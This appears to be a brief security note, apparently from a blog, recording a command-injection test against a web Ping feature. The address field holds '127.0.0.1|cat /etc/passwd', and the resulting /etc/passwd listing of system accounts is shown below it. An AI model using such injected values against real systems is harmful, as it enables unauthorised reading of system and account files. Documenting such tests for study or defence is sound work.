 Ping
源: 默认 目的地址: 127.0.0.1|cat /etc/passwd Ping
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpm:x:37:37::/var/lib/rpm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
深夜笔记本